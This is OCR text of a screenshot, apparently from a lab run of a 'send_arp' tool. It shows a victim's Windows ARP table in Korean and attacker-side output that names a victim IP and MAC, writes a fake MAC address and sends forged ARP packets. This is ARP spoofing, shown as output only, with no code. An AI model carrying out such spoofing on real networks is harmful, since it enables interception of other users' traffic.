 인터페이스: 192.168.25.37 --- 0x9
인터넷 주소 물리적 주소 유형
192.168.25.1 00-30-0d-12-12-92 동적
192.168.25.35 54-27-1e-ac-4c-da 동적
192.168.25.46 ab-cd-ef-02-52-95 동적
192.168.25.255 ff-ff-ff-ff-ff-ff 정적
224.0.0.2 01-00-5e-00-00-02 정적
224.0.0.22 01-00-5e-00-00-16 정적
224.0.0.251 01-00-5e-00-00-fb 정적
224.0.0.252 01-00-5e-00-00-fc 정적
224.0.0.253 01-00-5e-00-00-fd 정적
239.255.255.250 01-00-5e-7f-ff-fa 정적
255.255.255.255 ff-ff-ff-ff-ff-ff 정적
C:₩Users₩Mango>
IP address of the target :
192.168.25.37
My Network Status:
Device: eth0
MAC address: 08:00:27:62:cb:dc
IP address: 192.168.25.46
Gateway: 192.168.25.255
Victim Network Status:
Victim MAC address: d0:50:99:95:fd:44
Victim IP address: 192.168.25.37
Write FAKE MAC address:
ab:cd:ef:02:52:95
Send Fake PACKET!!
root@test-VirtualBox:/home/test/Desktop/Network/send_arp#
Target IP add